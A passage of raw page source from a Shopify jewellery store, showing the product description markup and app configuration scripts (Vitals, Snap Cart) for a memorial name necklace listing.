--tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eCustomized with up to 10 characters \u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePolished stainless steel or 18K yellow gold finish\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable cable chain (16”-18”)\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e9mm lobster clasp\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\"\u003e MADE IN THE USA!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003cbr\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56366;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7089370136669,"available": true,"title": "No Longer By Our Side, But Always In Our Hearts ❤️","handle": "memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace","vendor": "ShineOn Fulfillment","type": "Jewelry","tags": ["A1315T","A1315TG","E145T","E145TG","Forever","Memorial","PB23-WOOD","PT-4633","TNM-1","USER-58412"],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431","aspect_ratio": "1.0"},"collectionIds": [161209581652,167820525652,272492101725,278359769181,266292330589],"variants": [{"id": 41005730332765,"title": "Polished Stainless Steel \/ Standard Box","option1": "Polished Stainless Steel","option2": "Standard Box","option3": null,"price": 4995,"compare_at_price": 7990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","alt": "No Longer By Our Side, But Always In Our Hearts ❤️","aspect_ratio": 1.0},"featured_media_id":25338964246621,"is_preorderable":0},{"id": 41005730365533,"title": "18k Yellow Gold Finish \/ Standard Box","option1": "18k Yellow Gold Finish","option2": "Standard Box","option3": null,"price": 5995,"compare_at_price": 9999,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555","alt": "No Longer By Our Side, But Always In Our Hearts ❤️","aspect_ratio": 1.0},"featured_media_id":25338964279389,"is_preorderable":0},{"id": 41005730398301,"title": "Polished Stainless Steel \/ Luxury Box","option1": "Polished Stainless Steel","option2": "Luxury Box","option3": null,"price": 6995,"compare_at_price": 11990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","alt": "No Longer By Our Side, But Always In Our Hearts ❤️","aspect_ratio": 1.0},"featured_media_id":25338964082781,"is_preorderable":0},{"id": 41005730431069,"title": "18k Yellow Gold Finish \/ Luxury Box","option1": "18k Yellow Gold Finish","option2": "Luxury Box","option3": null,"price": 6995,"compare_at_price": 13990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","alt": "No Longer By Our Side, But Always In Our Hearts ❤️","aspect_ratio": 1.0},"featured_media_id":25338964115549,"is_preorderable":0}],"options": [{"name": "Choose Finish"},{"name": "Box Choice"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-a4d02c620db24a6b8995b5296c296c59.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 